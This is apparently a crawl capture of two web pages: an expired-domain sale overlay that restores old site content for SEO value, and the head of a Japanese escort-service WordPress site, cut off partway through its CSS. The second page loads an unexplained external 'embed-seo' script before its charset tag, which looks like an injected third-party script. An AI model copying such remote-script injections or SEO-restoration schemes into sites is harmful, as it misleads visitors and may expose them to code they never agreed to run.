        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#fb8f9e9a96bb889e898b959a969e88d5989496"><span class="__cf_email__" data-cfemail="b9cddcd8d4f9cadccbc9d7d8d4dcca97dad6d4">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-includes/js/wp-emoji-release.min.js?ver=5.8.10
body_size: 12910
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
